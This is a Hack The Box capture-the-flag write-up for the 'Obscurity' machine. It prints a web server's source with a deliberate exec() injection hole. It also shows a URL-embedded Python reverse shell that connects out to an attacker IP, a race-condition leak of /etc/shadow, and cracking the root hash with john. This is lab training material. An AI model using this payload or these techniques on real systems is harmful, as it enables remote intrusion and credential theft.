Exploiting Bug on the Python-based Web Server for RCE
HTB - Obscurity
It was a medium-difficulties Linux box that allowed players to spot an initial access bug on the python-based web server. Once we have initial access to the reverse shell, another script to encrypt the password would have to be examined to gain higher privilege
Recon
nmap -sV 10.10.10.168

-
From the nmap scan, there are 2 services, OpenSSH 7.6p1 and http-proxy BadHTTPServer.
-
As usual, we started to browse to port 8080 which we got a hint to the source code of the application, “SuperSecureServer.py” at the bottom of the page. Then, we added 10.10.10.168 obscure.htb to our
/etc/hostsfile.

- The hint said that the source code was in the secret development directory. Without any doubt, we fired up wfuzz to fuzzing for the python source code and we got the
developdirectory.
wfuzz –hc 400,404 -c -w /usr/share/dirb/wordlists/small.txt http://10.10.10.168:8080/FUZZ/SuperSecureServer.py

- Below is the some part of the source code. Let’s check the code.
Here:
import socket
import threading
from datetime import datetime
import sys
import os
import mimetypes
import urllib.parse
import subprocess
respTemplate = """HTTP/1.1 {statusNum} {statusCode}
Date: {dateSent}
Server: {server}
Last-Modified: {modified}
Content-Length: {length}
Content-Type: {contentType}
Connection: {connectionType}
{body}
"""
DOC_ROOT = "DocRoot"
CODES = {"200": "OK",
"304": "NOT MODIFIED",
"400": "BAD REQUEST", "401": "UNAUTHORIZED", "403": "FORBIDDEN", "404": "NOT FOUND",
"500": "INTERNAL SERVER ERROR"}
MIMES = {"txt": "text/plain", "css":"text/css", "html":"text/html", "png": "image/png", "jpg":"image/jpg",
"ttf":"application/octet-stream","otf":"application/octet-stream", "woff":"font/woff", "woff2": "font/woff2",
"js":"application/javascript","gz":"application/zip", "py":"text/plain", "map": "application/octet-stream"}
class Response:
def __init__(self, **kwargs):
self.__dict__.update(kwargs)
now = datetime.now()
self.dateSent = self.modified = now.strftime("%a, %d %b %Y %H:%M:%S")
def stringResponse(self):
return respTemplate.format(**self.__dict__)
class Request:
def __init__(self, request):
self.good = True
try:
request = self.parseRequest(request)
self.method = request["method"]
self.doc = request["doc"]
self.vers = request["vers"]
self.header = request["header"]
self.body = request["body"]
except:
self.good = False
def parseRequest(self, request):
req = request.strip("\r").split("\n")
method,doc,vers = req[0].split(" ")
header = req[1:-3]
body = req[-1]
headerDict = {}
for param in header:
pos = param.find(": ")
key, val = param[:pos], param[pos+2:]
headerDict.update({key: val})
return {"method": method, "doc": doc, "vers": vers, "header": headerDict, "body": body}
class Server:
def __init__(self, host, port):
self.host = host
self.port = port
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
self.sock.bind((self.host, self.port))
def listen(self):
self.sock.listen(5)
while True:
client, address = self.sock.accept()
client.settimeout(60)
threading.Thread(target = self.listenToClient,args = (client,address)).start()
def listenToClient(self, client, address):
size = 1024
while True:
try:
data = client.recv(size)
if data:
# Set the response to echo back the recieved data
req = Request(data.decode())
self.handleRequest(req, client, address)
client.shutdown()
client.close()
else:
raise error('Client disconnected')
except:
client.close()
return False
def handleRequest(self, request, conn, address):
if request.good:
# try:
# print(str(request.method) + " " + str(request.doc), end=' ')
# print("from {0}".format(address[0]))
# except Exception as e:
# print(e)
document = self.serveDoc(request.doc, DOC_ROOT)
statusNum=document["status"]
else:
document = self.serveDoc("/errors/400.html", DOC_ROOT)
statusNum="400"
body = document["body"]
statusCode=CODES[statusNum]
dateSent = ""
server = "BadHTTPServer"
modified = ""
length = len(body)
contentType = document["mime"] # Try and identify MIME type from string
connectionType = "Closed"
resp = Response(
statusNum=statusNum, statusCode=statusCode,
dateSent = dateSent, server = server,
modified = modified, length = length,
contentType = contentType, connectionType = connectionType,
body = body
)
data = resp.stringResponse()
if not data:
return -1
conn.send(data.encode())
return 0
def serveDoc(self, path, docRoot):
path = urllib.parse.unquote(path)
try:
info = "output = 'Document: {}'" # Keep the output for later debug
exec(info.format(path)) # This is how you do string formatting, right?
cwd = os.path.dirname(os.path.realpath(__file__))
docRoot = os.path.join(cwd, docRoot)
if path == "/":
path = "/index.html"
requested = os.path.join(docRoot, path[1:])
if os.path.isfile(requested):
mime = mimetypes.guess_type(requested)
mime = (mime if mime[0] != None else "text/html")
mime = MIMES[requested.split(".")[-1]]
try:
with open(requested, "r") as f:
data = f.read()
except:
with open(requested, "rb") as f:
data = f.read()
status = "200"
else:
errorPage = os.path.join(docRoot, "errors", "404.html")
mime = "text/html"
with open(errorPage, "r") as f:
data = f.read().format(path)
status = "404"
except Exception as e:
print(e)
errorPage = os.path.join(docRoot, "errors", "500.html")
mime = "text/html"
with open(errorPage, "r") as f:
data = f.read()
status = "500"
return {"body": data, "mime": mime, "status": status}
- After reviewing the source code we found that it is vulnerable to RCE at line 142 by exec function in serveDoc. The exec() may be dangerous if run outside it function. The idea is to run python reverse shell in the URL to obtain a shell.

Exploit
- So, we insert the python reverse shell from PayloadsAllTheThings github to the URL and get the nc to listen to our payload.
http://10.10.10.168:8080/';s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.115",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'

- Here we got
www-datashell.

www-data to robert shell:
- We list all the files on robert directory.

check.txtfile content that says: “Encrypting this file with your key should result in out.txt, make sure your key is correct!”.SuperSecureCrypt.pysource code is used for encryption and decryption.

- we will decrypt
out.txtusingcheck.txtcontent as a key and get the result in a file calleddbkey.txt. python3 SuperSecureCrypt.py -i out.txt -o /tmp/dbkey.txt -d -k “Encrypting this file with your key should result in out.txt, make sure your key is correct!”

- Yeay, we got the key as
alexandrovichand we can decryptpasswordreminder.txt. python3 SuperSecureCrypt.py -i passwordreminder.txt -o /tmp/d22key.txt -d -k “alexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovichalexandrovich”- Then, we got SecThruObsFTW as robert password.

- SSH into robert and got the
user.txtflag.

Privilege escalation
- To escalate we tried basic enum using
sudo -land found thatrobertcan runBetterSSH.pywithout any password asroot.
getting shadow file for cracking process:
Here is the snip of main content in BetterSSH.py:
session['user'] = input("Enter username: ")
passW = input("Enter password: ")
with open('/etc/shadow', 'r') as f:
data = f.readlines()
data = [(p.split(":") if "$" in p else None) for p in data]
passwords = []
for x in data:
if not x == None:
passwords.append(x)
passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
with open('/tmp/SSH/'+path, 'w') as f:
f.write(passwordFile)
time.sleep(.1)
salt = ""
realPass = ""
for p in passwords:
if p[0] == session['user']:
salt, realPass = p[1].split('$')[2:]
break
- When authenticated, reading the /etc/ shadow file, the script temporarily stores the shadow file in the /tmp/SSH / directory.
- We tried to input the right credential and it will produce root shadow in the
/tmp/SSH/directory but it will lost after 0.1 second.

- So, we used watch in linux. Watch is a command-line tool, part of the Linux procps and procps-ng packages, that runs the specified command repeatedly and displays the results on standard output so you can watch it change over time.

- Here, we got the root hash, view the roothash file.

- The shadow file is split and we need to combine into right format before cracking them.

- Unshadow using combination of
passwdfile and the root hash we obtained earlier and output tohash.txtfile.

- Using john to crack the hash and got
mercedesas the root password.

- Finally,
suinto root and voilaa!!

Thanks.